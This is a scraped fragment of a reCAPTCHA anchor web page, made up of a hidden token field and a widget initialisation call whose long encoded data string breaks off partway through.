      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LX2_qNlfFxIPmNR_sHSl0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wrZPVsO/w7/DgsKpwqtWEX0DwrbCrsOWbj5MVjHCgi4fY8OlccKcKVZDw7rDsyDDg8K4fcOaSsKnNcOccMKMJ8OWwodJwpxpIADDgAkzKGnDhhHDvgEFwp8uARRXRTUjJRfCvsK2asOPCsK9w6bDoS/CrybDrMOKworDvWxEw6zCu8O7w4QIDsKeZsOFwqXCoDzCiR7DhD85dMK1YF3Dpw5/IMKiw6kSw75yecK6RjIgw5rCoBF1bz83w4PDhsK/Hy/[base64]/CpcKXacODb8OtD8OQKjkFwqIHw7VHPcOBwosDdhvDjMKFLsKOaTPCv8O8wpzDhRrCrcK4w4YDwoo0wqYCw4bCsw8RPsKpTVdiDsK0w7xqESs/[base64]/CrcKNP1g7wpnCp8KCAcKgd8KqwrvCmMOaw4pgY2swTMOyRRt/FUQjw4DCoMKreG5DVnNCC8K9wpxqw7l8w5YUwrY/w6PClVAqBcOGw6QdVMOywr/DmAIIw5XDl3jClMKcd0rCkcOQVTggw65uw51Bw7BaV8K/b8OnK1XClcO5H8KddTIVVMORwrY5w7pbL8OsQFApwpXCr0YyCcKIPEvDmm/DoMKdw7nCqnldbMKoNcK9KCnDvcOSPQbClcObX1XCpcKNSWrDmMKcKzrCrBfDlzfCjQvDnXjDrCEhwonCssO/RcKEw5AjwoRcwojCvMKBN1FJIR1JwoPDhMKMw7wcwobCgXLCgBEkOFrCisKgZADDt8K3LFzDu8Kke0vDkQ/DpMOWBQDCrRnDpMKYwodufMOtPE9pw4NdwovCjcKJw5x2Czwmw6HDrsKxCcOVwprDncOcw7t3wogVLRRKIh/DjsKYX3jDj8OkwrfDn0/[base64]/DjzYCVsOjw4TCkMKfw4okw75Bw41TwrnDpsOgVMO4CsK3w5kNw5swDMKqH14Yw6DCgxUmw5LCgB46wrPDqn7CkE0iw7PCiMOzwp4HADLDjMO+wpc3AcOxY8KKw6UjAsOsHGY4cFjDh8KIV8O1Z8OuLVwEYsK+HcOHchU9bx3CrsKwwodTYsOHHWQWKDFtw5jChcKwZ1/DrjrDlTDDnyXCp8KWwocrcsOQwp/CjwfCsMOuVTrDgFEdcBVMSMK8XMK/WDHDmBlHwrEsVy/Dg8Kfwo3CjMKmDx0Dwp3Dn29PaTXChcOnwqjCk8OLwp3DnsKlwq/CgsOwwoNvMGTCncOIJCUtC8O+w4Y2w63DhsKJw7fDqFPCjsKIw63CocKNwr0mecKfC1bDlsKPUsO2XsKcw5zDhQwPwq1MwoQmdMKmClXDrcKNw7/CmSbDusKOwonDhcOLEhYRw53DocKNwrrDnDxow4RfLsK4w4omf8OTwohNw6VRXVJLdWjDkT8HRVtKw6tFwrDDvMKMw5HDmApJwrhOwqRNEVA2wofDlcO2XsO0VMKwecK2SUgaw45Ww4jDmETDrQLDrkk+CsOEw713K8Kewqx0woDCnn/[base64]/wow/[base64]/DunYMUg5Iw5/DgkTCqsK5NhPCu8O4e8OEfcO/dk/CvcO5wp/Dt8KrJQTCplrDnn4Sw4/Cg8KMw4/CmsK5wqpDQh/DocOiwrZpa8O1w6LDjVDDmcODwp/[base64]/[base64]/Ci8OlwpU4SMK5wqzDsyMjSMOKUcKnwp7CjMKXICDCtMK/OcKkw6HDsgHCnx/DkcOxEAAowpjDt8OQYBUWw49ywpYpDMOMwqtGL8ORwpLDrjvCnjc+H8Oaw5zCrDlpw7rCoCN8w45Lw7QBw4UgK3zDrBrCnWbDosOHY8OECsKDw5jDkcKNwpcrwpXDhcKOD8OdwplvwoENfjQRESM0woDCmMK/[base64]/[base64]/CgiQZw6s1wqLCk2TDixNWGHVdFsOQw6bDqsO8CcKXY8O2SMOYSSNZRiJCKcKIwo9waQ3DssK5wobCvHQmw6zCj25JLcO+fi/Dl8K+w4DDvcOsXCRjF8KtLUHCrxEbw6DCnMKrBcOKw43CqyvCgAjDh0fCjR3Ck8OWw7/DvsOkw6QMwrnDr2HDhMK2LCJsw79EwqHDtMO3wr7DnMO0w5ZEw4bCqsO8GWrCo3LCjVh4C8O4asOZGDxBMArCiG43w6VswqfDt1BSwoQxw5NBFxPDqsKcworDqcORCcOEO8OOfHXDt0rCkm/CusOSD2bCosOFITk7w4bCtUzCm8O2wq3Djg/DkX8nwp8DecKfX38HwqgUJhzCusKpw4xjw7IVISTCs3U7wpQywp/[base64]/CvirCh2TDssOdwot4W8OMEMKHwr1Kb2vCt38GasOCwrQOwoHDp3/DkmXDj8OvwobCkWDCt8K6wobDh8KgQ2RjDcKewrLCl8OAVUbDsnXCoMOTd1TCtcKZesK9wqHDiF/DlcOow4jCmyp9w6Inw5PCgMOowp/CgEdxXhjDuFbCvMKoDsOaIgweIiA5L8KXwqN5w6bCvns3w6FtwrZ1I1RDw7IECyXCvz/DgDA4w6pNw5jCnMO4YMKDFiwiwpTCi8OwJgR5woYMw5d6YWTDosOYw5oSHcOiw5rDiDJhasKZwpTDoFgMwo9iEsOYXXTCjGnCuMOCw4ECw77Cr8Knwq3DpcK8aS/[base64]/CoMOUwqsFLz/DqlvDncKzw6rCjnHCq8O+P37DkcKvOMKARcKHwpvCpgTCmsK6w4/[base64]/Dl8KHElAcw5fDu8OawobCijLCj8OVOA1fwqF5fxAbw5/CnBYfw6N9w6MKQsKzKVo9w6ltKsOdw7I/LcK1wrzCocOUwpM0woTCgcOWX8KBw5XDusOVY8ONQsK1w7cYwobDpCRLG3fCsxMMAkfDv8K3wqnDscOrwqjCnsOFwoTCg3dKw7vDgsKtw6vDqmJvB8OwJWsyUWbCnD7DvBrCp8KNfsKmQF8JU8Kcw49fCsK/McOgw60WIcK5w4HDsMKjwrl9dEo6JywWwpXDjAQ4NsKuR37Dt8OsbFDDqw/[base64]/c8OGwrAmAhrDjMK9Qz3DqMOaZcOKH8O2DMOtIXzChcK4wonCmcKOwoHCvXUHwrNEwoh8w4IeFMKtw6R0YH/Dl8OQSnLDuTgDY18NQCHCocKAw4TCkMKnwq3ClA3ChhN7DmzCjnpdTsKdw5zDlMKaw4zDhMOYAsOsb3DDnsKZwo84wpVXBsOjCcOfacO6w6RgKiUXNsKYZ8Kzwq3DgWEVPVjDsMKeMTR/BMKkXcOoUwJbPsOZwr1BwrRbTRDCjzYfwrjDt2lbXjgaw7HDusKaw44oGkDCvMKkw7M/XlRhw6YGw41iK8KISQnCnMOWw5rCigk+EcO6wqY/w4ozfcKOB8O2wq1hVE4cGcKxwrjCinfCmjIIw5Bcw6rCnMOBw60/[base64]/DkQ4Qw4oNw7bDlGMIw6/CmMKtwpkCVEfDnjXCt8OmJl/DkMOXwoARP8O4wrTDqxITw5Mawp7Cp8Orw4BdwpRhLgrCnzIhwpB1wprDi8KGIVnChjAAFnbCtMOmw4Miw6bClFzDmsOxw5HCrMKGKUU6wq9Fw7kZHsOgBsKNw47CuMOBwpbCiMOUw7skeh/[base64]/DlRxvScK7esKTwrHDhlU8eALCkMOvwovDlMKGwrg8H1rDmhXCiXM7H284wo5WB8Kuw6PDm8K3w5/CrMOiwovDqcK9H8KWwrFIFsO9Ci80cU/[base64]/DlsKuLMK0w6rChxI7X8KaFGvCiUXClRkZw7VOw6nDsgfDomHCrHbDm2YiVcOmCMOYEcOIYSHDlsKowogew57Dn8Oaw4zCusOKwo3Dn8OYwq7DmcKsw54XcXhNZEvCrcKREjRWwoAlw64zw4PCphDCosK/B37CoSzCplPCl3dsaSzDpi1fawIZwpgnw7FiTjfDrcOIw5DDq8OkMgFxwop6FMKtw4Y9wqpBT8KOw7/CnDQQw51DwrLDniNqwoAuwpnCsgPDs2vDrcOxw67CrsOIL8OJw7TCjmoOwqoWwrtLwqtBXMOdwoBuCH9yETfDjGnCqMOQw5HChRLDhsKsFjXDl8Kww5/[base64]/CjULDlsKkwrfDvsOpag7DusOew6AYwrvDksKlw6oBZcKmdsOdwojChMObw4tNw5QBJsKbwrnCvsKMX8KAw7UsTcK2woVDGgjDgWvCtMOrVMO9NcOWwpjDi0McRMOYDMODw7x4woNOw69Aw7VaAsO/SnLCpFdfw5I5LyYhCkTDl8KEwqJONsOZw6DCuMKPw4xLZGZAGsOlwrUYw7JVOBw9QFnCucK/G23Dj8OJw5sLESXDjsK7wo3CpU/DkxvDp8KtW3XDglsOKGrDk8OkwpvCocK8f8KKTlAtwrAYw4vDk8K0w5fDl3Ave1M5MjUPw5Nswq0xw5cqa8KJwo1+wqcpwp/CvcO4HcKaGz5hWB3DscOzw5I3K8KNwr8mHsK6wrt9OsObE8Ovd8OcKMKHwo7DqgjDn8KVfUd+fsOMw5pZwoTCskxtRsKlwqEyGxbChjoLFTY0ZxvDucK8w6jCiF7CisK1w44Zw6JZw7B1JsONwol/w6FCw5TCjXhyIcO2w6NFw5V/wq/[base64]/CmwnDhsOReMKvwq3DlCzDoMOzw4xzw6EYw49iVw7DuX4FE8O/wqcpc0nDhcKYwopdw7MlMsKydcK5YVNwwqxSw4Vlw7hNw7sNw4x7wojCqMKLK8OEdcO0wq9fb8KNXsKhwrRzwqnCv8KPw4DDs0rDqMK8fyYCbcOwwr/ChcOdEcOwwq/ClTkEw4ISwqlmwoTDoU/DrcOva8O6eMKRdsOlJ8KaEcOkw5PCtG7Dt8K1w6LDp0/CtHXDuBPCkFvCpMKSwqtBT8K+CcKdO8KKw6l5w69YwoQKw4FJw6UAwoMRBXxeKsKjwqAQw4bCog8sFwsDw6/CvXQjw6sgw6wewqDCsMOvw7TCkjY/w4oRPMKAPMOhbcKVYMK9UX7CgBZhVAZNw7TCgsOJIsO9GjXDkMK3S8OcwrFuw4bDsSrCh8Kjw5vDqU7CjsK+w6HDoXzDnTXCkcOWwoDCmMK/[base64]/wobDn8K4woHCrMKKwo7CnS3Cj8KpbcKjJcKrfsOywqM1GsOswoYFw6ptw4MWVzXDocKQQMKANA/DncK/w6PCmkwAwq0hMmkZwrHDmTvCgcKzw78nwqNyPEDCp8OVQ8O+XzcsMsO/[base64]/Cr105woNAwrXCuUcZYghYSsKnZx9Ewo/Dk1LCsMKrw6FTwp3CnsK8w6rCjMKPw6wFwonCtUgMw4bCnMO7wrTCvsOwwrrDujgKwrNjw4TDjMO7wqzDl1rCosOFw7tfJyUTA33CtnlOWjHDhh7DqyBaccK6wo/DkHHCg31CI8KQw7hnDsKPNlTCrsKIwo9jMMOFChDCtMOnwonDqcOIwoDCsw/Cmk82ZQwlw57DisOhUMK/Y0l5PcOCwrd4w5DCqsKMw7PDusK2w5rDg8K9MgTCo1Axw6pSwoHDn8ObaDnCnn5UwrJwwpnDmsKZw7/[base64]/Dk8Kyw4YZw7bCuiRtw6MbehwgFcKEwoYNZsKlfTpRwpjDiMOAwo5UwrBaw75rPsK0w4DCgsOaJ8O2f11Rwr/Ci8OZw5DDmGXCnBnCn8KmaMOREUkBwpHCosOXwpFzSUFyw63DoAjCgcKnU8KtwosTXDzDhGHCh1xnw518GjY8w5dxw7/CoMKdP0XDrmnCp8OCTCHCrhnDuMOvwo9xwqzDmcOKKz/[base64]/Dq1LCt8KAw5Q/w78lw6tiRcKqw4XDsmDChVLCsj8fXsK1CcK6eVMRwpg/TsOqwrI0wocZfsK3w5M8w5gFeMOOw6omG8KtTcKtw5EYwpNnbMOCwoU5dDZVLkwDw6ViIzLDu3pjwovDmFnDusKgdjPCs8KqwoDDj8K0wpU/[base64]/[base64]/DtlN0bhs/[base64]/Dn8KEw7XDnWnCmMOMKDnCucK7AcK+wq3DqXNiWcO/HMOffcOiLcOrw6HDgnzCuMKMZyEPwqVmGsOOCXU4B8K9D8O0w6rDpsKYw7LCncOgVcKBXhFXw4PCjMKNwqlSwrHDlVfCocObwrPCklHCqjTDq3Mrw6TCqH11w4PDsiTDmnVtwrLDu2jDp8OzVF/CmsOAwqJwTcKbEUwSFsK1w4Bjw7fDh8KTw4rCpREHfcOUw4XDhsOTwoBLwr8zdMKbdUfDg13DksKvwr/[base64]/DksODAMKTw5bCgMONw5BXICzDucKMf8K5w5F/JMO1w5Ugw6nCjsKBOMKhw6YIw7ceV8OYc23CtsO+wpZow5zCj8Kcw4zDtMO1ODDDhsK2HxTCglDCqkDChcKOw698fMKxC1Z7LlR/E3luw5bCswdbw6TDpEjDgcOEwq0kwojCnVwZAAfDhhgrDF7Dhyhrw7kAGjvCoMOqwq3CqRx6w7Npw5zDlcKFwo/[base64]/wrg8wqTCkU1bc8K7cMOrecOyw4rDoFcfO8OJwqPCnsKcw4TChsK8w5HDtVF1wocOPQbCjMOJw69GDMKVc0BDwpMKOsOVwqrCjkI3wqvCvGbDhMODw6woFnfDrMK7wrx+ZibDjcOUKMOhYsOWwoQtw4c/GRPDpMODAsOTJ8KsFEjDo0lyw77DqMODEX3CuDvClyhfw6zCgS8HecOFP8OQwrPDjmMtw5fDq0XDpWrChTnDrhDCnTHDmMKfwrkJQ8KzWkHDsCrCncOSX8KDbFnCoE/CoGjCrDbCosOSejo0wokGw7fDv8KswrfDsE3CrcKmw7DClcOmJBnCsxXCvMKwJMKwWcO0dMKQSMKDw5DDv8Oxw4NlT0/DtQvCjsOAQMKuwr7CvMKWOQo/ecOIw7VbfyEewoBpLgnCgcKhHcOLwp5QU8KFw78lw7vDucK4w5jClMO0wpDCtMKmSm/DoQsgwqrDqjXDq33Cj8KsCsKWwoAqBMKowotbKcOAw5RfV1I3wodiwoPCjsO7w6vDm8KfYjo0FMONworCs0LCt8OCXMO9wpLDqcOiw7/Ch2vDvsKxw5AcesO3BwFXYsOnLUHDnGkZV8OjGcKIwpxcbsOVwqnCiUgvGVUrw7grwrHDtcO/wp/[base64]/CvcOJbxUpZcKYBsOJM2EZwqrDssOwKMOOWjhLw47Cg3LDoE1EOsOzTnMJw4PCiMK7w6jCnFxPwo5awr/DkHzDmgPCq8ODwqjCqy96TMKXwobCnSDCnTwFwrxhwq/DjsK/FDVrwp0fwrTCq8Kbw5dgEEnDgcOpW8O8J8K5XGFLQXhNA8ONw7MxMiHCs8Kue8KlbsKYwoLCpMOmw7d1C8KcVsKCG1MRKMK/QMODO8KHw6kQNMKhwqvDpcO9R3TDilnDmsKNCcKowpI3w4DDrcOWw4fCiMK1DWXDhMOmPnDDgsKxw53CisKBHm/CvMKyQcKkwrQ1wobCqcK+VUfCn3VlOsKWwoHCpTHDp25CN3/Dr8OIGEbCvmXCjcOYBC9gHWPDogXCjcK7VS3DnXPDgcOxUMOUw74VwqzDhsOTwoRbw7bDrBdcwqHCvgnChyvDpsOYw688cQzClcK9w4LDhTvDq8K6F8Ozw4YQPsOgM2/CoMKkwqLDq2rDsW9Iwr8wOFk9WE8IwqM0w5jCs0V2I8K+w7NATsOhw5zDjMOww6fDtVlEw7t2w5M4wqwwcGTDsRM8GcKpwozCmwXDgyNHDlDCrcOAGsOdwpvDmHfCqipHw4IOw7/CpQbDqQnCncOeTcO2wpAgfV/[base64]/[base64]/DlDs7wobDhMKycsOiwo3CgsOfwq3DghcTw7fCm3XDuBTCt157woUhwq/DqcO7wr7DpMOeW8Kgw6fDlcK5wr3Du1omaRPDqMKwRMOSwqR/e3Z+w7xAFkbDisOIw67DvsO8al7CkhbDv2zChMOIwoIACgHDm8OQw65zw57DjxEANMO+w7QUMkDDiWxPw6zDoMOVC8ORUMKlw4ZCVMOiw5/CtMOhw5psMcKiw4rDu1tuGcOdw6PCtnLCl8OTXyJtJMOGAsK/woh+DMKzw5kIT0thw5Ahwqd4w5jCjz7Cr8OEbXd7wpBGw5dcwp89w6EGI8KEEMO9QMOfwrZ9w419wrDCpz1aw5Uow6/CvjrDn2Q7Ykh4w6NNbcOWwpTCkcK9wonDs8K7w6UawqdUw45sw6kFw5DDinDCqsKMJMKSZmwlU8KVwpJ9b8O/[base64]/wrfDjWXCvh/Cj37DiMKRLsORw5BUfMOQN0nCvsO2w4DDqWsUF8KTwoLDvV7DjXtMJcOEZ2TDucONUgPCoyrDjcKfEMO+w7dJHj/Dqj3CpTRnw43DnEbCisOBwq0WMjNwR14YKRstE8Okw4h7ZGnDlcOrw4/Do8Olw5fDvGTDj8KAw6nDjsO+w70PQHHCvUsuw5DClcO4BcOgw7TDgBXCqkU/[base64]/AMKjwpjDq8KmwpfCusO4w6dHwoYYaATDocKRRWjCknRnwoJjb8Khwq/ClcKbw7DDpcOew6wqwr8vw7bDvsKbBcK+wrLDtFNCaE3Cn8OMw6h/w5A0wrYewrXCuhENXRZhIUVlaMOXI8OkS8KFwqvCscK5acO/w7Bswrp3w68YNgDCuDQzVQnCoCnCq8KRw5rCqHZVdsOow7vCicK8SsOrwq/Cjk1jwrrCqzEEw6RFHcKiT27Cq2YMbMOQIsKZKMKbw58Uwq0pXsOjw43CssO9DHLDn8KVwpzCssKpw75VwoMpVXU/[base64]/[base64]/DvcOsYMKSBg5zWcOsw4bDncOww5vDisKRw4/CoMOnOMKFaCzCgFXCl8O9wpnCkcOAw77DmsKhDMO4w5IJUFFvK1bDq8O3McKSwotyw70dw7bDncKRw5kxwqTDicOEYMOEw5l2w6kzDsOlXB7CuXfDgX9Mw7PCs8KJCinCpRUZPEbCm8KIYMO7wq9Dw7HDjMKqITZyCcOBNGlRSMO8eVfDkAZFw6/Cg2hAwp7CuUXCsSdGwqIRw7fCpsOLwpXDj1Z9SMOjWcKzSR1cdBfDqzzCrsKNwrHDlD1pw5LDpsOiJcK9asKVS8KxwqTCmW7DvcOsw7pCw6xCwpbCtiLCgD0HFcOrw5rCnsKswpAzSsK8wrrCq8OIBhTDshPDqX/CgmtTK0HDmcO6w5JODGfCnHdpOQMXw5ZZwqjCmklYMMOBw6IgJ8OgQGkFw4UOUsKGw4swwrl4LkRzXcO0wqZBe0bDp8KeF8OQw4kbA8KnwqsWbHbDr0zCiF3DklvDhU9uw4MoZ8O1wog9w6oHQGnCtcOpL8K8w6LDtVnDvglSwrXDpGPCun/DucOZwqzCsGkgInTCqsKQwpdUw4heCMKTGXLCkMK7wrvDli0EJV3Du8O+wqpDFV3CssOGwqR8w67CtcOIcidjHsK5wo55wpDCicKnIMKKw7fDocKnwopKAXdkwpDCggvCl8Kywq/Ch8KDHsOewrHCkgEpwoPCqUtDwrvCqXNywrcHwp3DsEcawokow43Dk8OLWy/DiUHDnifCqD5Hw5nDhG/[base64]/WsO4dXk4wpjDrMObw5PCtsOZJ8Krw6LDvsOmG8K/DhLDrhrDkRfCvkrDjcOjwrrCl8KLw7PClmZuJTNvXMKnw7TCpilxwpMKQyfDvB3Dl8KiwrHCqDLDulnCu8Kmw6LDnMKnw7PDkStge8O/T8OyPznDjFTDpknClcOebDjDrgp3wqgOw4XCmMKrV0tgwqpjw6PCuiTCmU7DtgjCvsOVYA7CtnQ/O1x3w61nw57Cs8OyfhMFw5s2c10iT3sqMh7DiMKlwrfDhHDDqERLMDFxwqvDsFjDjAPCgcOlWVnDt8KKfCvCv8OeFGkdExRyH3hMA1PDsR98wp1lwrEhPsO/AsK0wqrDrAxnbsOcaj7DrMO5wqvCs8OkwpfDpsO0w53DrAvDssKmBsOHwqRJw4/[base64]/Cr3zDm8OdwocqPcO9wo/DuMKmdg/Dl8K3FnnCjWV6wq/DgDtZw6RCw450wox4w4vDhMOQBsKzw7BwVxE/AMOrw4JLw5JOeyJbRALDkA7CmWFuwp3Dgj1vSno+w5VkwozDs8OgG8K1w5LCuMKtAsO4NcK6woICw7XDn3xbwptvwoVnC8KWw53CscO4RXnCgcORw4N5HsOgwp7CrsK1FcKZwoQ7cy7Drxs7w7HCpTTDkcOaHsOsKlpXw4LCmwUTwrN6VMKIGEPDo8K/w5N+wpbDtsK/CcOkwq5EacOCeMOgwqQIw6ZFwrrCqcOPwox8w4/CrcKhw7LDocKcSsOHw5IhdwhCaMKvZUPCgEfDpG/[base64]/RmoVe8K9ZTfDqS9uHcKBwoZgDBo0wrPDoHXDpsKURMKowrbDq27DrsO3w7LCkD9ew7LCpFvDh8OIw5tzSsKYFMORw6nCin5II8Ofw75/IMOCw4NUw4c5entUwqvDkcO7wo8/DsOPw7bCiXdMY8OVwrYcAcKzwpdtKsOHw4LCtkvCl8OoTMO3LwLDsyI3wq/[base64]/CscOXwq7Du8OpGmFWwoXCjHvCqQAgw4A3wohlwqvDjU4Hw5g2w7F+w7LDmcOXwqJhHlFtJilxA1TCjzvCq8OWw7M4w5JtVsKbw4pLQWN9woBdwo/[base64]/[base64]/Ci8K6w4LCo0bDsMKNw71ZHg7DmcOlw5zCml/[base64]/Ct8O8w7zChU/DgQXDhMOew6XCv0s4QcKiOMOaVH0MZsO3wqhhwpQNUirDpMOMUBRsBsKAw6DCtzhpw5pRKlpgY3TCuT/Dk8Kbw43CssOxAQnDisKZw7DDr8KcCQReBEbCs8OOT1nClQsMwrJ8w61GES3DlcOEw4xyJWp7KMKGw4RLIMK/[base64]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[base64]/DtRrDl3B6QcKxX8OpImVTHsKXUcO4wpIZF8OPem/DjsOZw6/[base64]/CjTc0w57Cqg/[base64]/DiMKDwohCSnDDk3DDtW/DqsOFG8O7ScOQwq15QMK7X8KDw5oHworDghRUwqwbB8O4wqDChcKCaMO0e8OLQRHCvsKeZMOow4lBw5ZTPnoEdsKowpbChWbDujzDrEjDjcOjwq58wrNSwo/CqH1uI21bwrxlbzLCoSMjVQvCpRjCqkxpIh8XJkvCucO0CMKcdcOpw63CgzjDocKzWsOBw69hK8OiZnPCjMK/J0NGL8OZIlDDosOkdyLCkcKnw5fDtcO/[base64]/DtcKcP8O3FhUjA8OEGCYTwr7Du2Q/fsKpwqNxwrjCrcOSwq7Ck8KPwpjCuw/[base64]/HUXDt8OAN0BuRsKfVMK3w5zCgWzDssKSw4wYw4XCg0zCosK1SFjCjMOYXsKYD2HCmFDDl0lnwq1gw5RHwr3CrmfDusKKc1bCkcOrM2PDoHDDk21gw7LDnQYiwqs0w7DCuWULwpwtRMKNAMKAwqrDkTwkw5/CiMOBYsOWwodpw5gWwqPCoSkrEF3CgUDCm8KBw4PCkWXDhHVvaSxhMMKxwqxIwqXDv8KmwrPDoFnCv1c8wrMbPcKew6TDmcK1w6LCvhhwwrJqMcOUwoPDiMO+MlQjwpkUBsOHVMKew6wLSz7CiUA2w7/[base64]/DvsKPBTIcdTzDoAHDl8KQYlkce8KXWcOzwoLDhcOIOMKFw4wNbMK0woxaCcOvw5zDlCFSwoDDtcKCYcOUw5MWwoxXw7nCmcOjScKqw4hmw7TDsMOKK3vDkklQw7vClsOTZj/CnnzCiMOcWcKqAFvDgMKES8OkAQA6w7E8D8KFfmYnwqUxcjQswoEOwoJmJ8KTCcOrw6VcZHbDvV/CozMfwr7DtcKAwoBGWcKsw4bDrw7DkzjCmnR9OcK0wr3CggrCpsO1C8KhPcKxw50WwoprPUNxPFnDqsOWHx/Dp8KvwozDgMK3EnMFccOkw4EfwoDClFB7X1oQwrJswpAweFkPfcO9w5w2fGbCllXCkzcbwpfDssOcw4o/w43DqTBlw5XCpMKdRMOxLWE1DGsqw7HCqyPDnHNXdjPDs8O5a8K7w7sww6dkM8OUwpbDswXDsT1Tw6IIQsOycsKzw4TCj3xiwo0rYCzDscOxw67Dl2nDocOrwrp5wrMKCXvClnE9XV/CjTfCmMOJBsOdC8K4wp3CucOQwrFaFcOMwrF8eGbDjcKEPlDCiRhMD0TDjsOSw6PDqsOVwrVewq/Cq8Kbw5tww6Bfw4g5w4jCuAhQw6AWw44/wq0bW8KrK8KJdMKiwosYRsKZw6JZc8KpwqYcwqd/w4cRw4TClMKfLsOYwrbDlB80wpkpw4cnclFLw4jDs8OrwqfCpRTDnsOSPcKBwpo1D8OBw6dJWTPDlcO3wobCqUfCksKEMcOfw5bDnxnDhsKrwrI3w4TDlz9YHRAxX8KdwrIxw5TCo8KcZcOCwoTCqcK2wp7CrcOXBRc/IsK8C8K/fygmCAXCgjRMw5k1eVfDu8KEN8OqccOawoRbwoPCrAECw5fCq8KwPcOtDwHDsMKFwpJ7cVTDiMKsR2dUwqsXVsO3w7k/[base64]/DoUHDlMOqw4E0woTCsQMOdsKCF8KUw4nCiMO6CS/Cr2xLw6jCnMOEwqV5w77DjWvDpcK/XTUxKxZEXCUjRcKew7nCsxt2WMO6w5ceDsKdSGLDtsOGwqbCqsOPwrQCMn4+KV5uUxpMbMOkw5AOVx3Dj8O9O8Oxw7kTZQrDpy/[base64]/Dgx7Cv8ODBnXDjBnCqsK7w41GHsKiOFY3w7HCpUvDsS7DmsKAWMOHwqnDlyM2GnzChA/DlHrCqAI3YSzCtcKswoA3w6jDmcKzcTPCnCJmGEHDpMK0wpbDiWLDp8ORNCnDlsO0KSN/w5tHwonDpMKoSR/CjsOlLEwZdcKjYhXDtAbCtcOzAUTDqwMOCsOMw7/CoMKVZMOXw4bCjx